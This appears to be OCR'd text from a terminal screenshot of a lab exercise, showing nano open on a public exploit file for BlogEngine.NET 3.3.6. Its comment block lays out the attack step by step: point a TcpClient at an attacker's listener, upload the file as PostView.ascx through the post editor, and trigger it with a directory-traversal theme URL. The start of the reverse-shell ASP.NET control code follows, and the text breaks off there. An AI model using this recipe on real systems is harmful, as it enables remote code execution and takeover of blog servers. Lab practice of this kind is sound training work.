 root@ip-10-10-169-158: ~
File Edit View Search Terminal Help
GNU nano 2.9.3 46353.cs
* be seen in this file:
*
* /Custom/Controls/PostList.ascx.cs
*
* Attack:
*
* First, we set the TcpClient address and port within the method below to
* our attack host, who has a reverse tcp listener waiting for a connection.
* Next, we upload this file through the file manager.  In the current (3.3.6)
* version of BlogEngine, this is done by editing a post and clicking on the
* icon that looks like an open file in the toolbar.  Note that this file must
* be uploaded as PostView.ascx. Once uploaded, the file will be in the
* /App_Data/files directory off of the document root. The admin page that
* allows upload is:
*
* http://10.10.10.10/admin/app/editor/editpost.cshtml
*
*
* Finally, the vulnerability is triggered by accessing the base URL for the
* blog with a theme override specified like so:
*
* http://10.10.10.10/?theme=../../App_Data/files
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;